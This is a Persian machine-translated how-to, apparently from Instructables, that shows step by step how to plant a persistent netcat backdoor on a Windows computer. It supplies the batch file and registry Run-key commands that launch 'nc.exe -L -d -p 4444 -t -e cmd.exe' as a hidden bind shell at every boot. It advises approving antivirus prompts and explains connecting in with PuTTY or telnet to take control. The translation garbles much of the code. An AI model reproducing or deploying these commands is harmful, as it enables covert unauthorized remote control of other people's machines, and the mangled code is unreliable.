فهرست مطالب:
- مرحله 1: Netcat را بارگیری کنید
- مرحله 2: با Nc.bat
- مرحله 3: بدون Nc.bat
- مرحله 4: بازگشت به داخل
- مرحله 5: کد منبع

تصویری: Netcat Fun !: 5 مرحله

2024 نویسنده: John Day | [email protected]. آخرین اصلاح شده: 2024-01-30 08:57

این دستورالعمل به شما نشان می دهد که چگونه با استفاده از netcat یک در پشتی روی کامپیوتر ایجاد کنید! من دو روش برای انجام این کار به شما نشان خواهم داد ، با و بدون فایل دسته ای که آن را برای شما اتوماتیک می کند. این دستورالعمل در حال حاضر فرض می کند که شما قبلاً مجوزهای ریشه در رایانه را دریافت کرده اید ، احتمالاً با LiveCD 0phcrack در اینجا. حالا ، به قسمت قابل آموزش.
مرحله 1: Netcat را بارگیری کنید
من 3 دقیقه جستجوی Google را برای شما نجات دادم و nc.exe را برای دانلود در دستورالعمل های آموزشی قرار داده ام. به صورت اختیاری ، همچنین می توانید nc.bat را بارگیری کنید که یک فایل دسته ای است که من ایجاد کرده ام تا فرآیند را برای شما خودکار کند. مطمئن شوید که nc.bat را بارگیری کنید 464 بایت باشد ، زیرا من بارگذاری نسخه ها را ادامه می دهم و متوجه می شوم که مشکلی در آن وجود دارد. اگر 464 بایت نباشد ، برنامه با این دستورالعمل مطابقت ندارد.
مرحله 2: با Nc.bat

ابتدا ، هر دو فایل باید در یک دایرکتوری باشند تا nc.bat به درستی کار کند. پیشنهاد می کنم از فلش مموری یا CD-ROM برای این عملیات استفاده کنید. من برای این کار از فلش درایو 512 mb geek squad استفاده کردم ، اما این فقط من هستم. بنابراین ، فایلها را در دستگاه رسانه خارجی خود کپی کنید و آنها را به رایانه ای که روی آن ریشه دارید بیاورید. وارد دستگاه رسانه شوید و روی nc.bat دوبار کلیک کنید. با این کار فایل nc.exe در پوشه system32 ، در ریشه سیستم (معمولاً C: / Windows یا C: / WINNT) کپی می شود و تغییرات لازم را در رجیستری ایجاد می کند. سپس آدرس IP را بنویسید. این چیزی شبیه به "192.168.1.103" خواهد بود ، که متعلق به من است. پس از انجام این کار ، دستگاه را راه اندازی مجدد کرده و وارد سیستم شوید. سپس برنامه آنتی ویروس ممکن است از شما بپرسد که آیا می خواهید این برنامه را مجاز یا غیر مجاز کنید. روی "مجاز" یا موارد مشابه کلیک کنید. به خاطر داشته باشید که در این دستورالعمل فقط می توانید از شبکه محلی آن رایانه telnet کنید. سپس ترک کنید ، یا از سیستم خارج شوید ، یا هر چیز دیگری که می خواهید.
مرحله 3: بدون Nc.bat




برای انجام این کار ، باید nc.exe را روی CD یا فلش مموری داشته باشید. به رایانه بروید ، وارد شوید و فلش مموری را وصل کنید یا سی دی خود را در آن قرار دهید. از اینجا ، دو راه وجود دارد: رابط کاربری گرافیکی پنجره ها یا شیوه کثیف و قدیمی خط فرمان. راه سریع کثیف و قدیمی دستور: با رفتن به StartRun خط فرمان را بالا بکشید و تایپ کنید:
cmd.exeراه خود را به فلش یا درایو سی دی خود ببرید. اگر نمی دانید کدام درایو کدام است ، روی دکمه شروع راست کلیک کرده و Explore را کلیک کنید. تا زمانی که به درایو فلش/سی دی خود نیایید ، روی همه درایوهای غیر محلی در My Computer کلیک کنید. حرف درایو را به خاطر بسپارید و به خط فرمان بازگردید. حرف درایو و یک کولون را مانند آن تایپ کنید: K: سپس هر بار یک خط را تایپ کنید و سپس کلید بازگشت را فشار دهید
کپی nc.exe٪ systemroot٪ / system32 / nc.exereg افزودن HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "٪ systemroot٪ / system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "این تقریباً نصب بود. تنها چیزی که اکنون باید بدانید آدرس IP محلی است که می توانید با تایپ کردن دستور 'ipconfig' و جستجوی چیزی در جدول مانند "192.168.1.103" به راحتی آن را پیدا کنید. سپس دستگاه را راه اندازی مجدد کرده و دوباره وارد سیستم شوید. ممکن است برنامه آنتی ویروس از شما بپرسد که آیا می خواهید اجازه دهید/اجازه ندهید. روی مجاز کلیک کنید. سپس شما می توانید آنچه را که می خواهید با رایانه انجام دهید. تا زمانی که به درایو فلش/سی دی خود نیایید ، روی همه درایوهای غیر محلی در My Computer کلیک کنید. سپس روی nc.exe راست کلیک کرده و کپی کنید. سپس به درایو C بروید و روی پوشه Windows یا WINNT کلیک کنید. سپس به پوشه system32 رفته و nc.exe را جایگذاری کنید. آن را ببندید و به StartRun بروید. regedit را تایپ کنید به پوشه های زیر بروید: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run سپس روی یک فضای خالی راست کلیک کرده و به NewString Value بروید. هر چه می خواهید برای نام ، اما برای مقدار ، تایپ کنید
٪ systemroot٪ / system32 / nc.exe -L -d -p 4444 -t -e cmd.exeاین تقریباً نصب بود. آنچه اکنون باید بدانید آدرس IP محلی است که می توانید با تایپ کردن دستور 'ipconfig' در خط فرمان (StartRun: cmd.exe) و جستجوی چیزی در جدول مانند "192.168.1.103" به راحتی آن را پیدا کنید. سپس دستگاه را راه اندازی مجدد کرده و دوباره وارد سیستم شوید. برنامه آنتی ویروس ممکن است از شما بپرسد که آیا می خواهید اجازه دهید/اجازه ندهید. روی مجاز کلیک کنید. سپس شما می توانید هر کاری را که می خواهید با رایانه انجام دهید.
مرحله 4: بازگشت به داخل
هنگامی که آن را نصب کردید و می خواهید کنترل میزبان را در دست بگیرید ، خط فرمان یا PuTTY را باز کنید. من فکر می کنم PuTTY عالی است ، بنابراین به شما اجازه می دهم آن را در اینجا بارگیری کنید. با استفاده از PuTTYD بارگیری و PuTTY.exe را باز کنید. روی پروتکل خام کلیک کنید. در کادر متنی # پورت ، 4444 را تایپ کنید. در کادر 'آدرس میزبان' آدرس IP ای را که هنگام نصب نوشته اید وارد کنید. سپس enter را بزنید. PuTTY باید به جعبه متصل شود و یک خط فرمان دریافت خواهید کرد. با استفاده از Command Prompt خط فرمان را باز کرده و "telnet 4444" را تایپ کنید. سپس enter را فشار دهید و باید یک خط فرمان دریافت کنید. این به شما امکان می دهد تقریباً هر کاری را که می خواهید با یک حساب محلی از راه دور با رایانه انجام دهید. وقتی وارد یک رایانه می شوید و سپس از طریق آن وارد رایانه دیگری می شوید ، بسیار جالب می شود تا زنجیره کاملی از کامپیوترها را به هم متصل کنید. سرگرم کننده (قانونی) باشید!
مرحله 5: کد منبع
چون از من خواسته شده است ، من کد منبع (برای فایل دسته ای) را قرار می دهم و هر فرمان و کارکرد آن را توضیح می دهم. آگاه باشید! این نسخه فعلی برنامه نصب دسته ای است. اگر کد شما متفاوت است ، کد متفاوت خواهد بود.
echo offcopy nc.exe٪ systemroot٪ / system32 / nc.exeif سطح خطا 0 به regeditgoto error: regeditreg اضافه کردن HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "٪ systemroot٪ / system32 / nc. exe -L -d -p 4444 -t -e cmd.exe "اگر سطح خطای 0 به ip: errorecho اتفاق غیرمنتظره ای رخ داده است ، و برنامه باید خارج شود. پایان پایان: ipecho آدرس IP را از tableipconfig بنویسید: endcho end نوار چسب.echo بیرون. مکثecho off-می گوید هنگام اجرای دستورات را نشان ندهد. کپی nc.exe٪ systemroot٪ / system32 / nc.exe-معمولاً netcat را در C: / WINDOWS / system32 کپی می کند. این امر باعث می شود هنگام بازگشت مجدد ، به جای تغییر دائمی دایرکتوری ها ، فقط می توانید "nc" را تایپ کنید تا پورت دیگری باز شود. اگر کپی موفقیت آمیز بود ، ویرایش registry.goto error ادامه می یابد. در صورت بروز خطا ، به برچسب: error:.regedit- برچسب بروید ، مشخص کنید که وقتی برنامه می گوید "goto regedit" ، به اینجا بروید.reg اضافه کردن HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "٪ systemroot٪ / system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" -(قرار است be one line) که کلید رجیستری را برای راه اندازی مجدد برنامه هنگام راه اندازی مجدد اضافه می کند. /f به معنی بازنویسی کلید موجود ، /v برای نام کلید ، /d برای داده است. بقیه برچسب ها برای netcat وارد می شوند. -L می گوید در هنگام خروج آن را مجدداً راه اندازی کنید ، بنابراین لازم نیست منتظر راه اندازی مجدد کامپیوتر باشید. -آیا من فراموش کردم -p 4444 پورت #را مشخص می کند. -t من فراموش کردم -e cmd.exe باعث می شود خط فرمان در اتصال از راه دور شروع شود. اگر اجرا اشتباه انجام شود ، این خط را رد می کند و به آدرس: error label.echo می رسد که اتفاق غیرمنتظره ای رخ داده است و برنامه باید خارج شود.-به برنامه می گوید "چیزی غیر منتظره رخ داده است ، برنامه باید خارج شود" "در صفحه نمایش. تا انتها اگر به پیام خطا رفت ، مشکلی پیش آمد و برنامه به هر حال باید بسته شود.:ip- دوباره ، label.echo آدرس IP را از جدول بنویسید-می نویسد" IP را بنویسید آدرس از جدول "به screen.ipconfig-این یک دستور است که اطلاعات مربوط به تنظیمات شبکه محلی (LAN) شما را چاپ می کند. -"نوار چسب" را روی صفحه می نویسد. pause-این دستور برنامه را متوقف می کند و منتظر می ماند تا کاربر کلید را فشار دهد. در این برنامه منتظر ورودی است و سپس از برنامه خارج می شود.
توصیه شده:
Micro Fun: bit Robot - آسان و ارزان !: 17 مرحله (همراه با تصاویر)

Micro Fun: bit Robot - آسان و ارزان !: میکرو بی بی سی: بیت ها عالی هستند! برنامه نویسی آنها آسان است ، دارای ویژگی هایی مانند بلوتوث و شتاب سنج و ارزان هستند. آیا این امکان وجود نخواهد داشت که بتوانیم یک ماشین ربات بسازیم که هیچ هزینه ای ندارد؟ این پروژه با الهام از
Netcat در پایتون: 6 مرحله

Netcat در پایتون: netcat چیست؟ صفحه راهنمای netcat موارد زیر را می گوید: & quot؛ برنامه nc (یا netcat) تقریباً برای هر چیزی در زیر نور خورشید که شامل سوکت های دامنه TCP ، UDP یا UNIX است استفاده می شود. این می تواند اتصالات TCP را باز کند ، بسته های UDP را ارسال کند ، به arb گوش دهد
FUN STUN GUN!: 3 مرحله

FUN STUN GUN!: بیایید با یک ویدیوی سرگرم کننده (با موسیقی سرگرم کننده) شروع کنیم
Omni_use Usb Cover and Fun With Plasti Dip: 3 مرحله

Omni_use Usb Cover and Fun With Plasti Dip: این اولین دستورالعمل آموزشی من است ، حتی اگر بیش از دو ماه است که در سایت کمین کرده ام. من قصد دارم این اولین مورد من در یک سری (تا کنون 3) در مورد استفاده از پلاستیک دیپ برای موارد دیگر باشد. مواد مورد نیاز. - می توان پلاستیک را فرو برد (11 دلار
بیشتر سرگرم کننده با Netcat !!: 4 مرحله

بیشتر با Netcat سرگرم شوید !!: حالا اگر راهنمای Duct tape to Netcat Backdoors را نخوانده اید ، آن را بخوانید ، سپس به اینجا بیایید. این دستورالعمل به دستورات اصلی netcat و نحوه استفاده از آنها می پردازد. همچنین برخی از دستورات اساسی دسته ای را نیز مرور می کند
